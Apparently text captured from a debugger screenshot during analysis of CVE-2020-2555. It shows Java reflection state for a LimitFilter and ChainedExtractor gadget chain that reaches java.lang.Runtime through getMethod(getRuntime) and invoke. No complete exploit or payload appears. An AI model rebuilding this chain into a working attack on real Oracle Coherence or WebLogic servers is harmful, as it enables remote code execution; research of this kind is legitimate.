 }
getFieldAccessor(obj).set(obj, value);   obj: "LimitFilter: (null [pageSize=0, pageNum=0, top=null, bottom=null])"   value: "class java.lang.Runtime"
}
/**
* Sets the value of a field as a {
Field › set()
CVE_2020_2555
Debugger
Console
Frames
"main"@1 in grou...
set:764, Field (java.lang.reflect)
main:71, CVE_2020_2555 (com.superam)
Evaluate
Expression:
getFieldAccessor(obj)
Use Ctrl+Shift+Enter to add to Watches
Result:
result = {UnsafeObjectFieldAccessorImpl@910}
field = {Field@858} "private java.lang.Object com.tangosol.util.filter.LimitFilter.m_oAnchorTop"
fieldOffset = 32
isFinal = false
Evaluate
Close
m_nPage = 0
m_comparator = {ChainedExtractor@855} "ChainedExtractor(.getMethod(getRuntime, [Ljava.lang.Class;@6895a785), .invoke(null, [Ljava.lang.Object;@184
m_aExtractor = {ReflectionExtractor[3]@854}
0 = {ReflectionExtractor@851} ".getMethod(getRuntime, [Ljava.lang.Class;@6895a785)"
m_sMethod = "getMethod"
m_aoParam = {Object[2]@923}
m_methodPrev = null